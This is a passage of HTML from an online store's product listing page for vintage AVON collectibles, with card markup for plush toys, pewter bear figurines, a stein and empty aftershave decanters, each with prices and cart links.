                    <label class="button button--small card-figcaption-button" for="compare-14391">
                        Compare <input type="checkbox" name="products[]" value="14391" id="compare-14391" data-compare-id="14391">
                    </label>
                        <a href="https://drabenstoyland.com/cart.php?action&#x3D;add&amp;product_id&#x3D;14391" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to Cart</a>
                        <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">AVON</p>
        <h3 class="card-title">
            <a aria-label="AVON Wooly Woolcott Lamb Mint Green Walks Turns Head &amp; Baas, $15.29

"
               href="https://drabenstoyland.com/avon-wooly-woolcott-lamb-mint-green-walks-turns-head-baas/"
               data-event-type="product-click"
            >
                AVON Wooly Woolcott Lamb Mint Green Walks Turns Head &amp; Baas
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
    <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
        <span>
                MSRP:
        </span>
        <span data-product-rrp-with-tax class="price price--rrp">
            
        </span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withTax price--withTax" style="display: none;">
        <span class="price-label" >
            
        </span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-with-tax class="price"></span>
            <abbr title="Including Tax">(Inc. Tax)</abbr>
    </div>
    <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
        <span>
                MSRP:
        </span>
        <span data-product-rrp-price-without-tax class="price price--rrp">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax price--withoutTax" >
        <span class="price-label" >
            
        </span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price">$15.29</span>
    </div>
        </div>
        <div data-content-region="product_item_below_price"></div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-14386"
    data-event-type="list"
    data-entity-id="14386"
    data-position="4"
    data-name="AVON 1990 Baby Bernard Personalized 9&quot; Plush"
    data-product-category="
            Toys,
                Toys/Stuffed Animals,
                Toys/Stuffed Animals/Vintage Stuffed Animals,
                Advertising Collectibles,
                Advertising Collectibles/AVON Collectibles
    "
    data-product-brand="AVON"
    data-product-price="
            17.99
"
>
    <figure class="card-figure">

        <a href="https://drabenstoyland.com/avon-1990-baby-bernard-personalized-9-plush/"
           class="card-figure__link"
           aria-label="AVON 1990 Baby Bernard Personalized 9&quot; Plush, $17.99

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/500x659/products/14386/104334/1000051288__18820.1755953865.png?c=2" alt="AVON 1990 Baby Bernard personalized plush brown and white puppy.  Bernard is wearing a barrel shaped tag with I Love You and stands 9-inches tall." title="AVON 1990 Baby Bernard personalized plush brown and white puppy.  Bernard is wearing a barrel shaped tag with I Love You and stands 9-inches tall." data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/80w/products/14386/104334/1000051288__18820.1755953865.png?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/80w/products/14386/104334/1000051288__18820.1755953865.png?c=2 80w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/160w/products/14386/104334/1000051288__18820.1755953865.png?c=2 160w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/320w/products/14386/104334/1000051288__18820.1755953865.png?c=2 320w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/640w/products/14386/104334/1000051288__18820.1755953865.png?c=2 640w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/960w/products/14386/104334/1000051288__18820.1755953865.png?c=2 960w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/1280w/products/14386/104334/1000051288__18820.1755953865.png?c=2 1280w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/1920w/products/14386/104334/1000051288__18820.1755953865.png?c=2 1920w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/2560w/products/14386/104334/1000051288__18820.1755953865.png?c=2 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="14386">Quick view</button>
                    <label class="button button--small card-figcaption-button" for="compare-14386">
                        Compare <input type="checkbox" name="products[]" value="14386" id="compare-14386" data-compare-id="14386">
                    </label>
                        <a href="https://drabenstoyland.com/cart.php?action&#x3D;add&amp;product_id&#x3D;14386" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to Cart</a>
                        <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">AVON</p>
        <h3 class="card-title">
            <a aria-label="AVON 1990 Baby Bernard Personalized 9&quot; Plush, $17.99

"
               href="https://drabenstoyland.com/avon-1990-baby-bernard-personalized-9-plush/"
               data-event-type="product-click"
            >
                AVON 1990 Baby Bernard Personalized 9&quot; Plush
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
    <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
        <span>
                MSRP:
        </span>
        <span data-product-rrp-with-tax class="price price--rrp">
            
        </span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withTax price--withTax" style="display: none;">
        <span class="price-label" >
            
        </span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-with-tax class="price"></span>
            <abbr title="Including Tax">(Inc. Tax)</abbr>
    </div>
    <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
        <span>
                MSRP:
        </span>
        <span data-product-rrp-price-without-tax class="price price--rrp">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax price--withoutTax" >
        <span class="price-label" >
            
        </span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price">$17.99</span>
    </div>
        </div>
        <div data-content-region="product_item_below_price"></div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-13168"
    data-event-type="list"
    data-entity-id="13168"
    data-position="5"
    data-name="AVON 1984 Report Card Day Bear 2&quot; Fine Pewter Figurine"
    data-product-category="
            Collectibles,
                Collectibles/Home &amp; Garden,
                Collectibles/Home &amp; Garden/Statues and Bust,
                Advertising Collectibles,
                Advertising Collectibles/AVON Collectibles
    "
    data-product-brand="AVON"
    data-product-price="
            13.49
"
>
    <figure class="card-figure">

        <a href="https://drabenstoyland.com/avon-1984-report-card-day-bear-2-fine-pewter-figurine/"
           class="card-figure__link"
           aria-label="AVON 1984 Report Card Day Bear 2&quot; Fine Pewter Figurine, $13.49

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/500x659/products/13168/97994/20241019_111403__71034.1729351381.png?c=2" alt="AVON 1984 Report Card Day Bear 2&quot; Fine Pewter Figurine" title="AVON 1984 Report Card Day Bear 2&quot; Fine Pewter Figurine" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/80w/products/13168/97994/20241019_111403__71034.1729351381.png?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/80w/products/13168/97994/20241019_111403__71034.1729351381.png?c=2 80w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/160w/products/13168/97994/20241019_111403__71034.1729351381.png?c=2 160w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/320w/products/13168/97994/20241019_111403__71034.1729351381.png?c=2 320w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/640w/products/13168/97994/20241019_111403__71034.1729351381.png?c=2 640w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/960w/products/13168/97994/20241019_111403__71034.1729351381.png?c=2 960w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/1280w/products/13168/97994/20241019_111403__71034.1729351381.png?c=2 1280w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/1920w/products/13168/97994/20241019_111403__71034.1729351381.png?c=2 1920w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/2560w/products/13168/97994/20241019_111403__71034.1729351381.png?c=2 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="13168">Quick view</button>
                    <label class="button button--small card-figcaption-button" for="compare-13168">
                        Compare <input type="checkbox" name="products[]" value="13168" id="compare-13168" data-compare-id="13168">
                    </label>
                        <a href="https://drabenstoyland.com/cart.php?action&#x3D;add&amp;product_id&#x3D;13168" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to Cart</a>
                        <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">AVON</p>
        <h3 class="card-title">
            <a aria-label="AVON 1984 Report Card Day Bear 2&quot; Fine Pewter Figurine, $13.49

"
               href="https://drabenstoyland.com/avon-1984-report-card-day-bear-2-fine-pewter-figurine/"
               data-event-type="product-click"
            >
                AVON 1984 Report Card Day Bear 2&quot; Fine Pewter Figurine
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
    <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
        <span>
                MSRP:
        </span>
        <span data-product-rrp-with-tax class="price price--rrp">
            
        </span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withTax price--withTax" style="display: none;">
        <span class="price-label" >
            
        </span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-with-tax class="price"></span>
            <abbr title="Including Tax">(Inc. Tax)</abbr>
    </div>
    <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
        <span>
                MSRP:
        </span>
        <span data-product-rrp-price-without-tax class="price price--rrp">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax price--withoutTax" >
        <span class="price-label" >
            
        </span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price">$13.49</span>
    </div>
        </div>
        <div data-content-region="product_item_below_price"></div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-13167"
    data-event-type="list"
    data-entity-id="13167"
    data-position="6"
    data-name="AVON 1983 Hard at Work Bear 2&quot; Fine Pewter Figurine"
    data-product-category="
            Collectibles,
                Collectibles/Home &amp; Garden,
                Collectibles/Home &amp; Garden/Statues and Bust,
                Advertising Collectibles,
                Advertising Collectibles/AVON Collectibles
    "
    data-product-brand="AVON"
    data-product-price="
            13.49
"
>
    <figure class="card-figure">

        <a href="https://drabenstoyland.com/avon-1983-hard-at-work-bear-2-fine-pewter-figurine/"
           class="card-figure__link"
           aria-label="AVON 1983 Hard at Work Bear 2&quot; Fine Pewter Figurine, $13.49

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/500x659/products/13167/97990/20241019_105821__35715.1729350753.png?c=2" alt="AVON 1983 Hard at Work Bear 2&quot; Fine Pewter Figurine" title="AVON 1983 Hard at Work Bear 2&quot; Fine Pewter Figurine" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/80w/products/13167/97990/20241019_105821__35715.1729350753.png?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/80w/products/13167/97990/20241019_105821__35715.1729350753.png?c=2 80w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/160w/products/13167/97990/20241019_105821__35715.1729350753.png?c=2 160w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/320w/products/13167/97990/20241019_105821__35715.1729350753.png?c=2 320w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/640w/products/13167/97990/20241019_105821__35715.1729350753.png?c=2 640w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/960w/products/13167/97990/20241019_105821__35715.1729350753.png?c=2 960w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/1280w/products/13167/97990/20241019_105821__35715.1729350753.png?c=2 1280w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/1920w/products/13167/97990/20241019_105821__35715.1729350753.png?c=2 1920w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/2560w/products/13167/97990/20241019_105821__35715.1729350753.png?c=2 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="13167">Quick view</button>
                    <label class="button button--small card-figcaption-button" for="compare-13167">
                        Compare <input type="checkbox" name="products[]" value="13167" id="compare-13167" data-compare-id="13167">
                    </label>
                        <a href="https://drabenstoyland.com/cart.php?action&#x3D;add&amp;product_id&#x3D;13167" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to Cart</a>
                        <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">AVON</p>
        <h3 class="card-title">
            <a aria-label="AVON 1983 Hard at Work Bear 2&quot; Fine Pewter Figurine, $13.49

"
               href="https://drabenstoyland.com/avon-1983-hard-at-work-bear-2-fine-pewter-figurine/"
               data-event-type="product-click"
            >
                AVON 1983 Hard at Work Bear 2&quot; Fine Pewter Figurine
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
    <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
        <span>
                MSRP:
        </span>
        <span data-product-rrp-with-tax class="price price--rrp">
            
        </span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withTax price--withTax" style="display: none;">
        <span class="price-label" >
            
        </span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-with-tax class="price"></span>
            <abbr title="Including Tax">(Inc. Tax)</abbr>
    </div>
    <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
        <span>
                MSRP:
        </span>
        <span data-product-rrp-price-without-tax class="price price--rrp">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax price--withoutTax" >
        <span class="price-label" >
            
        </span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price">$13.49</span>
    </div>
        </div>
        <div data-content-region="product_item_below_price"></div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-12716"
    data-event-type="list"
    data-entity-id="12716"
    data-position="7"
    data-name="AVON 1991 Great Dogs Of The Outdoors Stein"
    data-product-category="
            Collectibles,
                Collectibles/Home &amp; Garden,
                Advertising Collectibles,
                Collectibles/Home &amp; Garden/Drinkware,
                Advertising Collectibles/AVON Collectibles
    "
    data-product-brand="AVON"
    data-product-price="
            26.99
"
>
    <figure class="card-figure">
                
        <a href="https://drabenstoyland.com/avon-1991-great-dogs-of-the-outdoors-stein/"
           class="card-figure__link"
           aria-label="AVON 1991 Great Dogs Of The Outdoors Stein, $26.99

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/500x659/products/12716/95847/20240712_081010__91607.1720787425.png?c=2" alt="AVON 1991 Great Dogs Of The Outdoors Stein" title="AVON 1991 Great Dogs Of The Outdoors Stein" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/80w/products/12716/95847/20240712_081010__91607.1720787425.png?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/80w/products/12716/95847/20240712_081010__91607.1720787425.png?c=2 80w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/160w/products/12716/95847/20240712_081010__91607.1720787425.png?c=2 160w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/320w/products/12716/95847/20240712_081010__91607.1720787425.png?c=2 320w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/640w/products/12716/95847/20240712_081010__91607.1720787425.png?c=2 640w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/960w/products/12716/95847/20240712_081010__91607.1720787425.png?c=2 960w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/1280w/products/12716/95847/20240712_081010__91607.1720787425.png?c=2 1280w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/1920w/products/12716/95847/20240712_081010__91607.1720787425.png?c=2 1920w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/2560w/products/12716/95847/20240712_081010__91607.1720787425.png?c=2 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="12716">Quick view</button>
                    <label class="button button--small card-figcaption-button" for="compare-12716">
                        Compare <input type="checkbox" name="products[]" value="12716" id="compare-12716" data-compare-id="12716">
                    </label>
                        <a href="https://drabenstoyland.com/avon-1991-great-dogs-of-the-outdoors-stein/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="12716">Out of stock</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">AVON</p>
        <h3 class="card-title">
            <a aria-label="AVON 1991 Great Dogs Of The Outdoors Stein, $26.99

"
               href="https://drabenstoyland.com/avon-1991-great-dogs-of-the-outdoors-stein/"
               data-event-type="product-click"
            >
                AVON 1991 Great Dogs Of The Outdoors Stein
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
    <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
        <span>
                MSRP:
        </span>
        <span data-product-rrp-with-tax class="price price--rrp">
            
        </span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withTax price--withTax" style="display: none;">
        <span class="price-label" >
            
        </span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-with-tax class="price"></span>
            <abbr title="Including Tax">(Inc. Tax)</abbr>
    </div>
    <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
        <span>
                MSRP:
        </span>
        <span data-product-rrp-price-without-tax class="price price--rrp">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax price--withoutTax" >
        <span class="price-label" >
            
        </span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price">$26.99</span>
    </div>
        </div>
        <div data-content-region="product_item_below_price"></div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-12233"
    data-event-type="list"
    data-entity-id="12233"
    data-position="8"
    data-name="AVON Extra Special Male Everest After Shave Decanter (Empty)"
    data-product-category="
            Advertising Collectibles,
                Advertising Collectibles/AVON Collectibles
    "
    data-product-brand="AVON"
    data-product-price="
            15.29
"
>
    <figure class="card-figure">

        <a href="https://drabenstoyland.com/avon-extra-special-male-everest-after-shave-decanter-empty/"
           class="card-figure__link"
           aria-label="AVON Extra Special Male Everest After Shave Decanter (Empty), $15.29

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/500x659/products/12233/93433/20240211_115158__56470.1707671455.jpg?c=2" alt="AVON Extra Special Male Everest After Shave Decanter (Empty)" title="AVON Extra Special Male Everest After Shave Decanter (Empty)" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/80w/products/12233/93433/20240211_115158__56470.1707671455.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/80w/products/12233/93433/20240211_115158__56470.1707671455.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/160w/products/12233/93433/20240211_115158__56470.1707671455.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/320w/products/12233/93433/20240211_115158__56470.1707671455.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/640w/products/12233/93433/20240211_115158__56470.1707671455.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/960w/products/12233/93433/20240211_115158__56470.1707671455.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/1280w/products/12233/93433/20240211_115158__56470.1707671455.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/1920w/products/12233/93433/20240211_115158__56470.1707671455.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/2560w/products/12233/93433/20240211_115158__56470.1707671455.jpg?c=2 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="12233">Quick view</button>
                    <label class="button button--small card-figcaption-button" for="compare-12233">
                        Compare <input type="checkbox" name="products[]" value="12233" id="compare-12233" data-compare-id="12233">
                    </label>
                        <a href="https://drabenstoyland.com/cart.php?action&#x3D;add&amp;product_id&#x3D;12233" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to Cart</a>
                        <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">AVON</p>
        <h3 class="card-title">
            <a aria-label="AVON Extra Special Male Everest After Shave Decanter (Empty), $15.29

"
               href="https://drabenstoyland.com/avon-extra-special-male-everest-after-shave-decanter-empty/"
               data-event-type="product-click"
            >
                AVON Extra Special Male Everest After Shave Decanter (Empty)
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
    <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
        <span>
                MSRP:
        </span>
        <span data-product-rrp-with-tax class="price price--rrp">
            
        </span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withTax price--withTax" style="display: none;">
        <span class="price-label" >
            
        </span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-with-tax class="price"></span>
            <abbr title="Including Tax">(Inc. Tax)</abbr>
    </div>
    <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
        <span>
                MSRP:
        </span>
        <span data-product-rrp-price-without-tax class="price price--rrp">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax price--withoutTax" >
        <span class="price-label" >
            
        </span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price">$15.29</span>
    </div>
        </div>
        <div data-content-region="product_item_below_price"></div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-12232"
    data-event-type="list"
    data-entity-id="12232"
    data-position="9"
    data-name="AVON Thermos Sweet Honesty Body Splash Decanter (Empty)"
    data-product-category="
            Advertising Collectibles,
                Advertising Collectibles/AVON Collectibles
    "
    data-product-brand="AVON"
    data-product-price="
            9.99
"
>
    <figure class="card-figure">
                
        <a href="https://drabenstoyland.com/avon-thermos-sweet-honesty-body-splash-decanter-empty/"
           class="card-figure__link"
           aria-label="AVON Thermos Sweet Honesty Body Splash Decanter (Empty), $9.99

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/500x659/products/12232/93428/20240211_105114__84477.1707667807.jpg?c=2" alt="AVON Thermos Sweet Honesty Body Splash Decanter (Empty)" title="AVON Thermos Sweet Honesty Body Splash Decanter (Empty)" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/80w/products/12232/93428/20240211_105114__84477.1707667807.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/80w/products/12232/93428/20240211_105114__84477.1707667807.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/160w/products/12232/93428/20240211_105114__84477.1707667807.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/320w/products/12232/93428/20240211_105114__84477.1707667807.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/640w/products/12232/93428/20240211_105114__84477.1707667807.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/960w/products/12232/93428/20240211_105114__84477.1707667807.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/1280w/products/12232/93428/20240211_105114__84477.1707667807.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/1920w/products/12232/93428/20240211_105114__84477.1707667807.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/2560w/products/12232/93428/20240211_105114__84477.1707667807.jpg?c=2 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="12232">Quick view</button>
                    <label class="button button--small card-figcaption-button" for="compare-12232">
                        Compare <input type="checkbox" name="products[]" value="12232" id="compare-12232" data-compare-id="12232">
                    </label>
                        <a href="https://drabenstoyland.com/avon-thermos-sweet-honesty-body-splash-decanter-empty/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="12232">Out of stock</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">AVON</p>
        <h3 class="card-title">
            <a aria-label="AVON Thermos Sweet Honesty Body Splash Decanter (Empty), $9.99

"
               href="https://drabenstoyland.com/avon-thermos-sweet-honesty-body-splash-decanter-empty/"
               data-event-type="product-click"
            >
                AVON Thermos Sweet Honesty Body Splash Decanter (Empty)
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
    <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
        <span>
                MSRP:
        </span>
        <span data-product-rrp-with-tax class="price price--rrp">
            
        </span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withTax price--withTax" style="display: none;">
        <span class="price-label" >
            
        </span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-with-tax class="price"></span>
            <abbr title="Including Tax">(Inc. Tax)</abbr>
    </div>
    <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
        <span>
                MSRP:
        </span>
        <span data-product-rrp-price-without-tax class="price price--rrp">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax price--withoutTax" >
        <span class="price-label" >
            
        </span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price">$9.99</span>
    </div>
        </div>
        <div data-content-region="product_item_below_price"></div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-12231"
    data-event-type="list"
    data-entity-id="12231"
    data-position="10"
    data-name="AVON Barber Pole Wild Country After Shave Decanter (Empty)"
    data-product-category="
            Advertising Collectibles,
